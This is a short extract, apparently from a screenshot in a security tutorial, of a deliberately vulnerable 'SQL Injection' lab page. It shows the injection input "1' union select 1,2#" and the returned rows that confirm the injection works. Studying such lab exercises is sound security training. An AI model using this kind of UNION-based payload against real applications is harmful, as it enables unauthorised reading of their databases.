 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2
FREEBUF